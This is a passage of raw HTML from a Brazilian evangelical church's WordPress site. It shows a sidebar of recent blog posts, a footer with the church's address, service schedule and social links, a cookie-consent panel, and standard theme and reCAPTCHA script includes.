			<script src="https://apis.google.com/js/platform.js"></script>
			<div class="g-ytsubscribe" data-channelid="UCcu1RC9nZzMifiiqt2Ufx-w" data-layout="full" data-theme="default" data-count="hidden"></div>
		</div>
		<span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">ÚLTIMAS POSTAGENS DO BLOG</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Pastores-Mestre: O Dom de Cristo à sua igreja" href="https://gileadejuazeiro.com.br/pastores-mestre-o-dom-de-cristo-a-sua-igreja/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-36x36.jpg" class="wp-image-10987 avia-img-lazy-loading-10987 attachment-widget size-widget wp-post-image" alt="Pastores-Mestre: O Dom de Cristo à sua igreja" title="Pastores-Mestre: O Dom de Cristo à sua igreja" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Pastores-Mestre: O Dom de Cristo à sua igreja" href="https://gileadejuazeiro.com.br/pastores-mestre-o-dom-de-cristo-a-sua-igreja/">Pastores-Mestre: O Dom de Cristo à sua igreja</a><span class="news-time">1 de outubro de 2025 - 22:19</span></div></div><div class="news-excerpt"><p>E ele designou alguns para apóstolos, outros para profetas, outros para evangelistas, e outros para pastores e mestres Efésios 4:11 As sociedades não se tornam seculares simplesmente quando abandonam totalmente a religião, mas quando já não se sentem incomodadas por ela. Esse é o sinal mais perigoso: quando a fé já não mexe, já não [&hellip;]</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: O que é uma Igreja Avivada?" href="https://gileadejuazeiro.com.br/o-que-e-uma-igreja-avivada/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-36x36.png" class="wp-image-10984 avia-img-lazy-loading-10984 attachment-widget size-widget wp-post-image" alt="O que é uma Igreja Avivada?" title="O que é uma Igreja Avivada?" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-36x36.png 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-80x80.png 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: O que é uma Igreja Avivada?" href="https://gileadejuazeiro.com.br/o-que-e-uma-igreja-avivada/">O que é uma Igreja Avivada?</a><span class="news-time">1 de outubro de 2025 - 18:12</span></div></div><div class="news-excerpt"><p>Quando ouvimos a palavra avivamento, quase sempre a associamos a manifestações extraordinárias: línguas estranhas, profecias, curas e dons espirituais. Mas a Bíblia nos ensina algo profundo e, muitas vezes, esquecido: uma igreja avivada não é necessariamente aquela que demonstra mais dons, mas sim aquela que vive mais próxima de Cristo em santidade, fidelidade e perseverança. A [&hellip;]</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Livros que todo arminiano precisa ler" href="https://gileadejuazeiro.com.br/livros-que-todo-arminiano-precisa-ler/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-36x36.jpg" class="wp-image-10879 avia-img-lazy-loading-10879 attachment-widget size-widget wp-post-image" alt="Livros que todo arminiano precisa ler" title="Livros que todo arminiano precisa ler" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Livros que todo arminiano precisa ler" href="https://gileadejuazeiro.com.br/livros-que-todo-arminiano-precisa-ler/">Livros que todo arminiano precisa ler</a><span class="news-time">16 de setembro de 2025 - 09:00</span></div></div><div class="news-excerpt"><p>Se eu pudesse fazer uma pequena lista de livros que eu recomendaria para todo arminiano ganhar no Natal, seriam os seguintes:</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Será que você é arminiano e nem percebe?" href="https://gileadejuazeiro.com.br/sera-que-voce-e-arminiano-e-nem-percebe/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-36x36.jpg" class="wp-image-10875 avia-img-lazy-loading-10875 attachment-widget size-widget wp-post-image" alt="Será que você é arminiano e nem percebe?" title="Será que você é arminiano e nem percebe?" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Será que você é arminiano e nem percebe?" href="https://gileadejuazeiro.com.br/sera-que-voce-e-arminiano-e-nem-percebe/">Será que você é arminiano e nem percebe?</a><span class="news-time">15 de setembro de 2025 - 14:35</span></div></div><div class="news-excerpt"><p>Ao longo da história, o arminianismo muitas vezes foi mal compreendido e até difamado por correntes calvinistas. O resultado disso é que muitos cristãos que seguem a linha arminiana nem sabem que a seguem, e, em alguns casos, até negam. Curiosamente, o arminianismo é tão difundido que até igrejas calvinistas podem estar cheias de pessoas [&hellip;]</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: A morte de Charles James Kirk e o clamor contra o extremismo" href="https://gileadejuazeiro.com.br/a-morte-de-charles-james-kirk-e-o-clamor-contra-o-extremismo/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-36x36.jpg" class="wp-image-10883 avia-img-lazy-loading-10883 attachment-widget size-widget wp-post-image" alt="A morte de Charles James Kirk e o clamor contra o extremismo" title="A morte de Charles James Kirk e o clamor contra o extremismo" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: A morte de Charles James Kirk e o clamor contra o extremismo" href="https://gileadejuazeiro.com.br/a-morte-de-charles-james-kirk-e-o-clamor-contra-o-extremismo/">A morte de Charles James Kirk e o clamor contra o extremismo</a><span class="news-time">13 de setembro de 2025 - 15:49</span></div></div><div class="news-excerpt"><p>A morte de Charles James Kirk não é apenas um acontecimento isolado, mas um espelho que reflete a doença espiritual e moral de nosso tempo. O extremismo, em suas diversas formas, tem sido combustível para ódio, violência e desumanização. Ele transforma adversários em inimigos, opiniões diferentes em guerras pessoais, e pessoas — criadas à imagem [&hellip;]</p>
</div></li></ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Gileade Juazeiro</h3><div class="textwidget custom-html-widget">Rua Ana de Jesus Pita, 105<br>Bairro: Conviver Aeroporto<br>Juazeiro do Norte/CE<br>CEP: 63.021-275<br>
E-mail: <strong>juazeiro@igrejagileade.com</strong><br>
WhatsApp: <a href="https://api.whatsapp.com/send?phone=558821410628&app=facebook&entry_point=page_cta" target="_blank">(88) 21410628</a> <hr>
<a href="https://www.google.com/maps/place/Igreja+Crist%C3%A3+Gileade+de+Juazeiro+do+Norte/@-7.210076,-39.284027,16z/data=!4m6!3m5!1s0x7a178a7c8ba7d1b:0x82dc82e9c466e000!8m2!3d-7.2100761!4d-39.2840269!16s%2Fg%2F1tm29wp5?hl=pt-BR&entry=ttu&g_ep=EgoyMDI1MDIxOS4xIKXMDSoASAFQAw%3D%3D" target="_blank">COMO CHEGAR</a> | 
<a href="http://gileadejuazeiro.com.br/contato">CONTATO</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">AGENDA FIXA</h3><div class="textwidget custom-html-widget"><strong>DOMINGO 18h </strong>- Culto de Celebração<br>
<strong>TERÇA 19h30 </strong>- Culto de Ensino  | oração<br>
<strong>QUINTA 19h30 </strong>- Pequenos Grupos<br>
<strong>SÁBADO 17h </strong>- Encontro de Jovens<br>
<strong>TERCEIRO SÁBADO 19h30</strong> - <strong>Culto de jovens</strong><br>
<strong>ÚLTIMO SÁBADO 19h30</strong> - <strong>Encontro de Casais</strong><hr>
<a href="https://gileadejuazeiro.com.br/agenda/">AGENDA GILEADE 2025</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="nav_menu-4" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Acesso rápido</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9540"><a href="https://gileadejuazeiro.com.br/ofertas/">Dízimos e ofertas</a></li>
<li id="menu-item-10495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10495"><a href="https://gileadejuazeiro.com.br/ead">EAD Gileade</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="http://igrejagileade.com.br/igrejas/">Outras igrejas Gileade</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6616"><a rel="privacy-policy" href="https://gileadejuazeiro.com.br/politica-de-privacidade/">Política de privacidade</a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://gileadejuazeiro.com.br/news/" title="Notícias">Sala de imprensa</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Igreja Cristã Gileade em Juazeiro do Norte </span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gileadejuazeiro/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/GileadeJuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/igrejagileadejuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_4'><a  target="_blank" aria-label="Link to WhatsApp" href='https://api.whatsapp.com/send?phone=558821410628&#038;app=facebook&#038;entry_point=page_cta' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp'><span class='avia_hidden_link_text'>WhatsApp</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='31fb0bbb565322ba13f8538494fbb2fe||v1.0' ><div class="container"><p class='avia_cookie_text'>Nós armazenamos dados temporariamente para melhorar sua experiência de navegação e recomendar conteúdo de seu interesse. Ao utilizar nossos serviços, você concorda com tal monitoramento.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar '  title="Permitir o uso de cookies, você sempre pode modificar os cookies e serviços usados" >OK!</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a">
#top .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  itemprop="headline"  >Cookie and Privacy Settings</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9">
#top .hr.av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-d287b68e58fb6a8d6e64cb096bf8f320' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >How we use cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>We may request cookies to be set on your device. We use cookies to let us know when you visit our websites, how you interact with us, to enrich your user experience, and to customize your relationship with our website. </p>
<p>Click on the different category headings to find out more. You can also change some of your preferences. Note that blocking some types of cookies may impact your experience on our websites and the services we are able to offer.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-f61c0f855b027abeedf2bbf3c65f02d5' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Essential Website Cookies</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>These cookies are strictly necessary to provide you with services available through our website and to use some of its features.</p>
<p>Because these cookies are strictly necessary to deliver the website, refusing them will have impact how our site functions. You always can block or delete cookies by changing your browser settings and force blocking all cookies on this website. But this will always prompt you to accept/refuse cookies when revisiting our site.</p>
<p>We fully respect if you want to refuse cookies but to avoid asking you again and again kindly allow us to store a cookie for that. You are free to opt out any time or opt in for other cookies to get a better experience. If you refuse cookies we will remove all set cookies in our domain.</p>
<p>We provide you with a list of stored cookies on your computer in our domain so you can check what we stored. Due to security reasons we are not able to show or modify cookies from other domains. You can check these in your browser security settings.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Check to enable permanent hiding of message bar and refuse all cookies if you do not opt in. We need 2 cookies to store this setting. Otherwise you will be prompted again when opening a new browser window or new a tab.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable essential site cookies.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-cc829ea440e0fa4f3de3048758039e80' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Other external services</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>We also use different external services like Google Webfonts, Google Maps, and external Video providers. Since these providers may collect personal data like your IP address we allow you to block them here. Please be aware that this might heavily reduce the functionality and appearance of our site. Changes will take effect once you reload the page.</p>
<p>Google Webfont Settings:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Webfonts.</span></label></div>
<p>Google Map Settings:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Maps.</span></label></div>
<p>Google reCaptcha Settings:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable video embeds.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-5f5085d493be16260717094fefe921f3' ><div id='tab-id-4-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-4' aria-controls='tab-id-4-content' >Privacy Policy</div><div id='tab-id-4-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-4-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>You can read about our cookies and privacy settings in detail on our Privacy Policy Page. </p>
<a href='https://gileadejuazeiro.com.br/politica-de-privacidade/' target='_blank'>Política de privacidade</a>
</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Permitir o uso de cookies, você sempre pode modificar os cookies e serviços usados" >OK!</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://gileadejuazeiro.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://gileadejuazeiro.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" id="fancybox-js-js"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\\n\\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
//# sourceURL=avia-cookie-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Le9XewhAAAAAP1GTm91_Tm1WclFSaEDWwb5bRfQ","site_key3":"6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu","api":"https://www.google.com/recaptcha/api.js","api_lang":"pt","avia_api_script":"https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"43f0ace105","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia_google_recaptcha_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/featured-image-from-url/includes/html/js/lazyload.js?ver=5.3.1" id="fifu-lazyload-js-js"></script>
<script type="text/javascript" id="avia-footer-scripts-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\\n\\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Le9XewhAAAAAP1GTm91_Tm1WclFSaEDWwb5bRfQ","site_key3":"6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu","api":"https://www.google.com/recaptcha/api.js","api_lang":"pt","avia_api_script":"https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"43f0ace105","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia-footer-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-footer-scripts-3a8af0bb6d35af2ab5279ab849775cc1---6946ad1c9de0e.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gileadejuazeiro.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
